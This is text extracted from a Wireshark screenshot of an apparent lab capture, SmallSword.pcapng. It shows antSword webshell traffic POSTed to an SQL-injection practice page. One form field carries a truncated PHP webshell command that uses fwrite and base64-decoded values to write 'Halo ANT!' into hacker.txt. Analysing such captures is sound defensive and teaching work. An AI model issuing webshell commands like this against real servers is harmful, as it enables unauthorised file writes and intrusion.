 24384 1304.032… 192.168.77.155 192.168.77.135 TCP 139 → 49161 [FIN, ACK] Seq=812 Ack=927 Win=63315 Len=0
24385 1304.032… 192.168.77.135 192.168.77.155 TCP 49161 → 139 [ACK] Seq=927 Ack=813 Win=64768 Len=0
24386 1304.687… VMware_c0:00:08 Broadcast ARP Who has 192.168.77.2? Tell 192.168.77.1
24387 1305.391… 192.168.77.135 192.168.77.2 NBNS Name query NB ISATAP<00>
24388 1306.935… 192.168.77.135 192.168.77.255 NBNS Name query NB ISATAP<00>
24389 1307.686… 192.168.77.135 192.168.77.255 NBNS Name query NB ISATAP<00>
24390 1308.228… 192.168.77.135 192.168.77.155 TCP 49164 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
24391 1308.228… 192.168.77.155 192.168.77.135 TCP 80 → 49164 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 WS=1 SACK_PERM
24392 1308.228… 192.168.77.135 192.168.77.155 TCP 49164 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
24393 1308.229… 192.168.77.135 192.168.77.155 HTTP POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
24394 1308.231… 192.168.77.155 192.168.77.135 HTTP HTTP/1.1 200 OK (text/html)
24395 1308.231… 192.168.77.155 192.168.77.135 TCP 80 → 49164 [FIN, ACK] Seq=210 Ack=646 Win=63595 Len=0
24396 1308.231… 192.168.77.135 192.168.77.155 TCP 49164 → 80 [ACK] Seq=646 Ack=211 Win=65280 Len=0
24397 1308.236… 192.168.77.135 192.168.77.155 TCP 49164 → 80 [FIN, ACK] Seq=646 Ack=211 Win=65280 Len=0
24398 1308.236… 192.168.77.155 192.168.77.135 TCP 80 → 49164 [ACK] Seq=211 Ack=647 Win=63595 Len=0
24399 1308.285… 192.168.77.135 192.168.77.155 TCP 49165 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
24400 1308.285… 192.168.77.155 192.168.77.135 TCP 80 → 49165 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 WS=1 SACK_PERM
24401 1308.286… 192.168.77.135 192.168.77.155 TCP 49165 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
24402 1308.290… 192.168.77.135 192.168.77.155 HTTP POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
24403 1308.292… 192.168.77.155 192.168.77.135 HTTP HTTP/1.1 200 OK (text/html)
24404 1308.292… 192.168.77.155 192.168.77.135 TCP 80 → 49165 [FIN, ACK] Seq=544 Ack=1055 Win=63186 Len=0
Transmission Control Protocol, Src Port: 49164, Dst Port: 80, Seq: 1, Ack: 1, Len: 645
Hypertext Transfer Protocol
POST /sqlii/Less-7/info1.php HTTP/1.1\r\n
Host: 192.168.77.155\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: antSword/v1.3\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 434\r\n
Connection: close\r\n
\r\n
[Response in frame: 24394]
[Full request URI: http://192.168.77.155/sqlii/Less-7/info1.php]
File Data: 434 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "0x72b3f341e432" = "RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0"
Key: 0x72b3f341e432
Value: RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0
Form item: "0xe9bb136e8a5e9" = "SGFsbyBBTlQh"
Key: 0xe9bb136e8a5e9
Value: SGFsbyBBTlQh
[…] Form item: "6ea280898e404bfabd0ebb702327b19f" = "@ini_set("display_errors", "0");@set_time_limit(
Key: 6ea280898e404bfabd0ebb702327b19f
Value: @ini_set("display_errors", "0");@set_time_limit(0);echo "->|";echo @fwrite(fopen(base64_deco
0110 33 34 31 65 34 33 32 3d 52 44 6f 76 63 47 68 77 341e432= RDovcGhw
0120 55 33 52 31 5a 48 6b 76 55 45 68 51 56 48 56 30 U3R1ZHkv UEhQVHV0
0130 62 33 4a 70 59 57 77 76 56 31 64 58 4c 33 4e 78 b3JpYWwv V1dXL3Nx
0140 62 47 6c 70 4c 30 78 6c 63 33 4d 74 4e 79 39 6f bGlpL0xl c3MtNy9o
0150 59 57 4e 72 5a 58 49 75 64 48 68 30 26 30 78 65 YWNrZXIu dHh0&0xe
0160 39 62 62 31 33 36 65 38 61 35 65 39 3d 53 47 46 9bb136e8 a5e9=SGF
0170 73 62 79 42 42 54 6c 51 68 26 36 65 61 32 38 30 sbyBBTlQ h&6ea280
0180 38 39 38 65 34 30 34 62 66 61 62 64 30 65 62 62 898e404b fabd0ebb
0190 37 30 32 33 32 37 62 31 39 66 3d 25 34 30 69 6e 702327b1 9f=%40in
01a0 69 5f 73 65 74 28 25 32 32 64 69 73 70 6c 61 79 i_set(%2 2display
Wireshark · Value (urlencoded-form.value) · SmallSword.pcapng
D:/phpStudy/PHPTutorial/WWW/sqlii/Less-7/hacker.txt